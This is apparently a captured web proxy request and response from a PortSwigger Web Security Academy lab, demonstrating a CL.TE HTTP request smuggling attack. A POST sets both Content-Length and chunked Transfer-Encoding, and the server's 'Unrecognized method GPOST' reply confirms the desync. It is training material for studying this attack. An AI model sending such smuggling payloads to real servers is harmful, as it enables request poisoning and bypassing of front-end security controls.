 Request
Pretty Raw Hex Cookies \n
POST / HTTP/1.1
Host: 0a10004c04fa2400c0c96f4b00440076.web-security-academy.net
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 10
Transfer-Encoding: chunked
0
G
Response
Pretty Raw Hex Render Headers
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 27
5
6 "Unrecognized method GPOST"